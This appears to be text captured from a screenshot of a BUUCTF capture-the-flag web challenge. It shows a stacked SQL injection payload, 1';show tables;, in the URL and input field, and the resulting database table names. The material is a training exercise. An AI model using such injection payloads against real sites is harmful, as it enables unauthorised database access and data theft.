 不安全 | f048ccc1-6f74-4f01-a208-899d9c79b3f8.node3.buuoj.cn/?inject=1%27%3Bshow+tables%3B
应用 百度 Google 知 知乎 漏洞平台 文库 安全导航+博客 每日 工具 我的博客 视频站 we
取材于某次真实环境渗透，只说一句话：开发和安
姿势: 1';show tables; 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(16) "1919810931114514"
}
array(1) {
[0]=>
string(5) "words"
}